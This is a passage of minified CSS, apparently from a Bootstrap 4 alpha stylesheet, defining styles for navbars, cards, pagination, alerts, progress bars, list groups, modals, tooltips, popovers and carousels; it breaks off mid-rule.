.navbar-brand{color:rgba(0,0,0,.8)}.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover{color:rgba(0,0,0,.8)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.3)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgba(0,0,0,.6)}.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .active>.nav-link:focus,.navbar-light .navbar-nav .active>.nav-link:hover,.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .nav-link.active:focus,.navbar-light .navbar-nav .nav-link.active:hover,.navbar-light .navbar-nav .nav-link.open,.navbar-light .navbar-nav .nav-link.open:focus,.navbar-light .navbar-nav .nav-link.open:hover,.navbar-light .navbar-nav .open>.nav-link,.navbar-light .navbar-nav .open>.nav-link:focus,.navbar-light .navbar-nav .open>.nav-link:hover{color:rgba(0,0,0,.8)}.navbar-light .navbar-divider{background-color:rgba(0,0,0,.075)}.navbar-dark .navbar-brand{color:#fff}.navbar-dark .navbar-brand:focus,.navbar-dark .navbar-brand:hover{color:#fff}.navbar-dark .navbar-nav .nav-link{color:rgba(255,255,255,.5)}.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover{color:rgba(255,255,255,.75)}.navbar-dark .navbar-nav .active>.nav-link,.navbar-dark .navbar-nav .active>.nav-link:focus,.navbar-dark .navbar-nav .active>.nav-link:hover,.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .nav-link.active:focus,.navbar-dark .navbar-nav .nav-link.active:hover,.navbar-dark .navbar-nav .nav-link.open,.navbar-dark .navbar-nav .nav-link.open:focus,.navbar-dark .navbar-nav .nav-link.open:hover,.navbar-dark .navbar-nav .open>.nav-link,.navbar-dark .navbar-nav .open>.nav-link:focus,.navbar-dark .navbar-nav .open>.nav-link:hover{color:#fff}.navbar-dark .navbar-divider{background-color:rgba(255,255,255,.075)}.card{position:relative;display:block;margin-bottom:.75rem;background-color:#fff;border:1px solid #e5e5e5;border-radius:.25rem}.card-block{padding:1.25rem}.card-title{margin-bottom:.75rem}.card-subtitle{margin-top:-.375rem;margin-bottom:0}.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1.25rem}.card>.list-group:first-child .list-group-item:first-child{border-radius:.25rem .25rem 0 0}.card>.list-group:last-child .list-group-item:last-child{border-radius:0 0 .25rem .25rem}.card-header{padding:.75rem 1.25rem;background-color:#f5f5f5;border-bottom:1px solid #e5e5e5}.card-header:first-child{border-radius:.25rem .25rem 0 0}.card-footer{padding:.75rem 1.25rem;background-color:#f5f5f5;border-top:1px solid #e5e5e5}.card-footer:last-child{border-radius:0 0 .25rem .25rem}.card-primary{background-color:#0275d8;border-color:#0275d8}.card-success{background-color:#5cb85c;border-color:#5cb85c}.card-info{background-color:#5bc0de;border-color:#5bc0de}.card-warning{background-color:#f0ad4e;border-color:#f0ad4e}.card-danger{background-color:#d9534f;border-color:#d9534f}.card-primary-outline{background-color:transparent;border-color:#0275d8}.card-secondary-outline{background-color:transparent;border-color:#ccc}.card-info-outline{background-color:transparent;border-color:#5bc0de}.card-success-outline{background-color:transparent;border-color:#5cb85c}.card-warning-outline{background-color:transparent;border-color:#f0ad4e}.card-danger-outline{background-color:transparent;border-color:#d9534f}.card-inverse .card-footer,.card-inverse .card-header{border-bottom:1px solid rgba(255,255,255,.2)}.card-inverse .card-blockquote,.card-inverse .card-footer,.card-inverse .card-header,.card-inverse .card-title{color:#fff}.card-inverse .card-blockquote>footer,.card-inverse .card-link,.card-inverse .card-text{color:rgba(255,255,255,.65)}.card-inverse .card-link:focus,.card-inverse .card-link:hover{color:#fff}.card-blockquote{padding:0;margin-bottom:0;border-left:0}.card-img{border-radius:.25rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem}.card-img-top{border-radius:.25rem .25rem 0 0}.card-img-bottom{border-radius:0 0 .25rem .25rem}@media (min-width:544px){.card-deck{display:table;table-layout:fixed;border-spacing:1.25rem 0}.card-deck .card{display:table-cell;width:1%;vertical-align:top}.card-deck-wrapper{margin-right:-1.25rem;margin-left:-1.25rem}}@media (min-width:544px){.card-group{display:table;width:100%;table-layout:fixed}.card-group .card{display:table-cell;vertical-align:top}.card-group .card+.card{margin-left:0;border-left:0}.card-group .card:first-child{border-top-right-radius:0;border-bottom-right-radius:0}.card-group .card:first-child .card-img-top{border-top-right-radius:0}.card-group .card:first-child .card-img-bottom{border-bottom-right-radius:0}.card-group .card:last-child{border-top-left-radius:0;border-bottom-left-radius:0}.card-group .card:last-child .card-img-top{border-top-left-radius:0}.card-group .card:last-child .card-img-bottom{border-bottom-left-radius:0}.card-group .card:not(:first-child):not(:last-child){border-radius:0}.card-group .card:not(:first-child):not(:last-child) .card-img-bottom,.card-group .card:not(:first-child):not(:last-child) .card-img-top{border-radius:0}}@media (min-width:544px){.card-columns{-webkit-column-count:3;-moz-column-count:3;column-count:3;-webkit-column-gap:1.25rem;-moz-column-gap:1.25rem;column-gap:1.25rem}.card-columns .card{display:inline-block;width:100%}}.breadcrumb{padding:.75rem 1rem;margin-bottom:1rem;list-style:none;background-color:#eceeef;border-radius:.25rem}.breadcrumb::after{display:table;clear:both;content:""}.breadcrumb>li{float:left}.breadcrumb>li+li::before{padding-right:.5rem;padding-left:.5rem;color:#818a91;content:"/"}.breadcrumb>.active{color:#818a91}.pagination{display:inline-block;padding-left:0;margin-top:1rem;margin-bottom:1rem;border-radius:.25rem}.page-item{display:inline}.page-item:first-child .page-link{margin-left:0;border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.page-item:last-child .page-link{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}.page-item.active .page-link,.page-item.active .page-link:focus,.page-item.active .page-link:hover{z-index:2;color:#fff;cursor:default;background-color:#0275d8;border-color:#0275d8}.page-item.disabled .page-link,.page-item.disabled .page-link:focus,.page-item.disabled .page-link:hover{color:#818a91;cursor:not-allowed;background-color:#fff;border-color:#ddd}.page-link{position:relative;float:left;padding:.5rem .75rem;margin-left:-1px;line-height:1.5;color:#0275d8;text-decoration:none;background-color:#fff;border:1px solid #ddd}.page-link:focus,.page-link:hover{color:#014c8c;background-color:#eceeef;border-color:#ddd}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.25rem;line-height:1.333333}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:.3rem;border-bottom-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:.3rem;border-bottom-right-radius:.3rem}.pagination-sm .page-link{padding:.275rem .75rem;font-size:.875rem;line-height:1.5}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:.2rem;border-bottom-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:.2rem;border-bottom-right-radius:.2rem}.pager{padding-left:0;margin-top:1rem;margin-bottom:1rem;text-align:center;list-style:none}.pager::after{display:table;clear:both;content:""}.pager li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.pager li>a:focus,.pager li>a:hover{text-decoration:none;background-color:#eceeef}.pager .disabled>a,.pager .disabled>a:focus,.pager .disabled>a:hover{color:#818a91;cursor:not-allowed;background-color:#fff}.pager .disabled>span{color:#818a91;cursor:not-allowed;background-color:#fff}.pager-next>a,.pager-next>span{float:right}.pager-prev>a,.pager-prev>span{float:left}.label{display:inline-block;padding:.25em .4em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25rem}.label:empty{display:none}.btn .label{position:relative;top:-1px}a.label:focus,a.label:hover{color:#fff;text-decoration:none;cursor:pointer}.label-pill{padding-right:.6em;padding-left:.6em;border-radius:10rem}.label-default{background-color:#818a91}.label-default[href]:focus,.label-default[href]:hover{background-color:#687077}.label-primary{background-color:#0275d8}.label-primary[href]:focus,.label-primary[href]:hover{background-color:#025aa5}.label-success{background-color:#5cb85c}.label-success[href]:focus,.label-success[href]:hover{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:focus,.label-info[href]:hover{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:focus,.label-warning[href]:hover{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:focus,.label-danger[href]:hover{background-color:#c9302c}.jumbotron{padding:2rem 1rem;margin-bottom:2rem;background-color:#eceeef;border-radius:.3rem}@media (min-width:544px){.jumbotron{padding:4rem 2rem}}.jumbotron-hr{border-top-color:#d0d5d8}.jumbotron-fluid{padding-right:0;padding-left:0;border-radius:0}.alert{padding:15px;margin-bottom:1rem;border:1px solid transparent;border-radius:.25rem}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:35px}.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{color:#3c763d;background-color:#dff0d8;border-color:#d0e9c6}.alert-success hr{border-top-color:#c1e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{color:#31708f;background-color:#d9edf7;border-color:#bcdff1}.alert-info hr{border-top-color:#a6d5ec}.alert-info .alert-link{color:#245269}.alert-warning{color:#8a6d3b;background-color:#fcf8e3;border-color:#faf2cc}.alert-warning hr{border-top-color:#f7ecb5}.alert-warning .alert-link{color:#66512c}.alert-danger{color:#a94442;background-color:#f2dede;border-color:#ebcccc}.alert-danger hr{border-top-color:#e4b9b9}.alert-danger .alert-link{color:#843534}@-webkit-keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}.progress{display:block;width:100%;height:1rem;margin-bottom:1rem}.progress[value]{-webkit-appearance:none;color:#0074d9;border:0;-moz-appearance:none;appearance:none}.progress[value]::-webkit-progress-bar{background-color:#eee;border-radius:.25rem}.progress[value]::-webkit-progress-value::before{content:attr(value)}.progress[value]::-webkit-progress-value{background-color:#0074d9;border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.progress[value="100"]::-webkit-progress-value{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}@media screen and (min-width:0\0){.progress{background-color:#eee;border-radius:.25rem}.progress-bar{display:inline-block;height:1rem;text-indent:-999rem;background-color:#0074d9;border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.progress[width^="0"]{min-width:2rem;color:#818a91;background-color:transparent;background-image:none}.progress[width="100%"]{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}}.progress-striped[value]::-webkit-progress-value{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size:1rem 1rem;background-size:1rem 1rem}.progress-striped[value]::-moz-progress-bar{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:1rem 1rem}@media screen and (min-width:0\0){.progress-bar-striped{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size:1rem 1rem;background-size:1rem 1rem}}.progress-animated[value]::-webkit-progress-value{-webkit-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-animated[value]::-moz-progress-bar{animation:progress-bar-stripes 2s linear infinite}@media screen and (min-width:0\0){.progress-animated .progress-bar-striped{-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}}.progress-success[value]::-webkit-progress-value{background-color:#5cb85c}.progress-success[value]::-moz-progress-bar{background-color:#5cb85c}@media screen and (min-width:0\0){.progress-success .progress-bar{background-color:#5cb85c}}.progress-info[value]::-webkit-progress-value{background-color:#5bc0de}.progress-info[value]::-moz-progress-bar{background-color:#5bc0de}@media screen and (min-width:0\0){.progress-info .progress-bar{background-color:#5bc0de}}.progress-warning[value]::-webkit-progress-value{background-color:#f0ad4e}.progress-warning[value]::-moz-progress-bar{background-color:#f0ad4e}@media screen and (min-width:0\0){.progress-warning .progress-bar{background-color:#f0ad4e}}.progress-danger[value]::-webkit-progress-value{background-color:#d9534f}.progress-danger[value]::-moz-progress-bar{background-color:#d9534f}@media screen and (min-width:0\0){.progress-danger .progress-bar{background-color:#d9534f}}.media{margin-top:15px}.media:first-child{margin-top:0}.media,.media-body{overflow:hidden;zoom:1}.media-body{width:10000px}.media-body,.media-left,.media-right{display:table-cell;vertical-align:top}.media-middle{vertical-align:middle}.media-bottom{vertical-align:bottom}.media-object{display:block}.media-object.img-thumbnail{max-width:none}.media-right{padding-left:10px}.media-left{padding-right:10px}.media-heading{margin-top:0;margin-bottom:5px}.media-list{padding-left:0;list-style:none}.list-group{padding-left:0;margin-bottom:0}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:first-child{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.list-group-flush .list-group-item{border-width:1px 0;border-radius:0}.list-group-flush:first-child .list-group-item:first-child{border-top:0}.list-group-flush:last-child .list-group-item:last-child{border-bottom:0}a.list-group-item,button.list-group-item{width:100%;color:#555;text-align:inherit}a.list-group-item .list-group-item-heading,button.list-group-item .list-group-item-heading{color:#333}a.list-group-item:focus,a.list-group-item:hover,button.list-group-item:focus,button.list-group-item:hover{color:#555;text-decoration:none;background-color:#f5f5f5}.list-group-item.disabled,.list-group-item.disabled:focus,.list-group-item.disabled:hover{color:#818a91;cursor:not-allowed;background-color:#eceeef}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text{color:#818a91}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{z-index:2;color:#fff;background-color:#0275d8;border-color:#0275d8}.list-group-item.active .list-group-item-heading,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:focus .list-group-item-text,.list-group-item.active:hover .list-group-item-text{color:#a8d6fe}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success,button.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading,button.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:focus,a.list-group-item-success:hover,button.list-group-item-success:focus,button.list-group-item-success:hover{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,a.list-group-item-success.active:focus,a.list-group-item-success.active:hover,button.list-group-item-success.active,button.list-group-item-success.active:focus,button.list-group-item-success.active:hover{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info,button.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading,button.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:focus,a.list-group-item-info:hover,button.list-group-item-info:focus,button.list-group-item-info:hover{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,a.list-group-item-info.active:focus,a.list-group-item-info.active:hover,button.list-group-item-info.active,button.list-group-item-info.active:focus,button.list-group-item-info.active:hover{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning,button.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading,button.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:focus,a.list-group-item-warning:hover,button.list-group-item-warning:focus,button.list-group-item-warning:hover{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,a.list-group-item-warning.active:focus,a.list-group-item-warning.active:hover,button.list-group-item-warning.active,button.list-group-item-warning.active:focus,button.list-group-item-warning.active:hover{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger,button.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading,button.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:focus,a.list-group-item-danger:hover,button.list-group-item-danger:focus,button.list-group-item-danger:hover{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,a.list-group-item-danger.active:focus,a.list-group-item-danger.active:hover,button.list-group-item-danger.active,button.list-group-item-danger.active:focus,button.list-group-item-danger.active:hover{color:#fff;background-color:#a94442;border-color:#a94442}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9{padding-bottom:42.857143%}.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive-4by3{padding-bottom:75%}.embed-responsive-1by1{padding-bottom:100%}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.2}.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer;opacity:.5}button.close{-webkit-appearance:none;padding:0;cursor:pointer;background:0 0;border:0}.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transition:-webkit-transform .3s ease-out;-o-transition:transform .3s ease-out,-o-transform .3s ease-out;transition:-webkit-transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out,-o-transform .3s ease-out;-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);-o-transform:translate(0,-25%);transform:translate(0,-25%)}.modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;outline:0}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.in{opacity:.5}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5}.modal-header::after{display:table;clear:both;content:""}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.5}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer::after{display:table;clear:both;content:""}.modal-footer .btn+.btn{margin-bottom:0;margin-left:5px}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:544px){.modal-dialog{width:600px;margin:30px auto}.modal-sm{width:300px}}@media (min-width:768px){.modal-lg{width:900px}}.tooltip{position:absolute;z-index:1070;display:block;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:.875rem;font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;opacity:0;line-break:auto}.tooltip.in{opacity:.9}.tooltip.bs-tether-element-attached-bottom,.tooltip.tooltip-top{padding:5px 0;margin-top:-3px}.tooltip.bs-tether-element-attached-bottom .tooltip-arrow,.tooltip.tooltip-top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.bs-tether-element-attached-left,.tooltip.tooltip-right{padding:0 5px;margin-left:3px}.tooltip.bs-tether-element-attached-left .tooltip-arrow,.tooltip.tooltip-right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.bs-tether-element-attached-top,.tooltip.tooltip-bottom{padding:5px 0;margin-top:3px}.tooltip.bs-tether-element-attached-top .tooltip-arrow,.tooltip.tooltip-bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bs-tether-element-attached-right,.tooltip.tooltip-left{padding:0 5px;margin-left:-3px}.tooltip.bs-tether-element-attached-right .tooltip-arrow,.tooltip.tooltip-left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;background-color:#000;border-radius:.25rem}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.popover{position:absolute;top:0;left:0;z-index:1060;display:block;max-width:276px;padding:1px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:.875rem;font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;line-break:auto}.popover.bs-tether-element-attached-bottom,.popover.popover-top{margin-top:-10px}.popover.bs-tether-element-attached-bottom .popover-arrow,.popover.popover-top .popover-arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:rgba(0,0,0,.25);border-bottom-width:0}.popover.bs-tether-element-attached-bottom .popover-arrow::after,.popover.popover-top .popover-arrow::after{bottom:1px;margin-left:-10px;content:"";border-top-color:#fff;border-bottom-width:0}.popover.bs-tether-element-attached-left,.popover.popover-right{margin-left:10px}.popover.bs-tether-element-attached-left .popover-arrow,.popover.popover-right .popover-arrow{top:50%;left:-11px;margin-top:-11px;border-right-color:rgba(0,0,0,.25);border-left-width:0}.popover.bs-tether-element-attached-left .popover-arrow::after,.popover.popover-right .popover-arrow::after{bottom:-10px;left:1px;content:"";border-right-color:#fff;border-left-width:0}.popover.bs-tether-element-attached-top,.popover.popover-bottom{margin-top:10px}.popover.bs-tether-element-attached-top .popover-arrow,.popover.popover-bottom .popover-arrow{top:-11px;left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:rgba(0,0,0,.25)}.popover.bs-tether-element-attached-top .popover-arrow::after,.popover.popover-bottom .popover-arrow::after{top:1px;margin-left:-10px;content:"";border-top-width:0;border-bottom-color:#fff}.popover.bs-tether-element-attached-right,.popover.popover-left{margin-left:-10px}.popover.bs-tether-element-attached-right .popover-arrow,.popover.popover-left .popover-arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:rgba(0,0,0,.25)}.popover.bs-tether-element-attached-right .popover-arrow::after,.popover.popover-left .popover-arrow::after{right:1px;bottom:-10px;content:"";border-right-width:0;border-left-color:#fff}.popover-title{padding:8px 14px;margin:0;font-size:1rem;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:-.7rem -.7rem 0 0}.popover-content{padding:9px 14px}.popover-arrow,.popover-arrow::after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover-arrow{border-width:11px}.popover-arrow::after{content:"";border-width:10px}.carousel{position:relative}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner>.carousel-item{position:relative;display:none;-webkit-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.carousel-inner>.carousel-item>a>img,.carousel-inner>.carousel-item>img{line-height:1}@media all and (transform-3d),(-webkit-transform-3d){.carousel-inner>.carousel-item{-webkit-transition:-webkit-transform .6s ease-in-out;-o-transition:transform .6s ease-in-out,-o-transform .6s ease-in-out;transition:-webkit-transform .6s ease-in-out;transition:transform .6s ease-in-out;transition:transform .6s ease-in-out,-webkit-transform .6s ease-in-out,-o-transform .6s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}.carousel-inner>.carousel-item.active.right,.carousel-inner>.carousel-item.next{left:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.carousel-inner>.carousel-item.active.left,.carousel-inner>.carousel-item.prev{left:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.carousel-inner>.carousel-item.active,.carousel-inner>.carousel-item.next.left,.carousel-inner>.carousel-item.prev.right{left:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;bottom:0;left:0;width:15%;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6);opacity:.5}.carousel-control.left{background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,.0001)));background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:linear-gradient(to right,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000',endColorstr='#00000000',GradientType=1);background-repeat:repeat-x}.carousel-control.right{right:0;left:auto;background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.0001)),to(rgba(0,0,0,.5)));background-image:-webkit-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:linear-gradient(to right,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#80000000',GradientType=1);background-repeat:repeat-x}.carousel-control:focus,.carousel-control:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control .icon-next,.carousel-control .icon-prev{position:absolute;top:50%;z-index:5;display:inline-block;width:20px;height:20px;margin-top:-10px;font-family:serif;line-height:1}.carousel-control .icon-prev{left:50%;margin-left:-10px}.carousel-control .icon-next{right:50%;margin-right:-10px}.carousel-control .icon-prev::before{content:"\2039"}.carousel-control .icon-next::before{content:"\203a"}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:transparent;border:1px solid #fff;border-radius:10px}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.carousel-caption .btn{text-shadow:none}@media (min-width:544px){.carousel-control .icon-next,.carousel-control .icon-prev{width:30px;height:30px;margin-top:-15px;font-size:30px}.carousel-control .icon-prev{margin-left:-15px}.carousel-control .icon-next{margin-right:-15px}.carousel-caption{right:20%;left:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.clearfix::after{display:table;clear:both;content:""}.center-block{display:block;margin-right:auto;margin-left:auto}.pull-xs-left{float:left!important}.pull-xs-right{float:right!important}.pull-xs-none{float:none!important}@media (min-width:544px){.pull-sm-left{float:left!important}.pull-sm-right{float:right!important}.pull-sm-none{float:none!important}}@media (min-width:768px){.pull-md-left{float:left!important}.pull-md-right{float:right!important}.pull-md-none{float:none!important}}@media (min-width:992px){.pull-lg-left{float:left!important}.pull-lg-right{float:right!important}.pull-lg-none{float:none!important}}@media 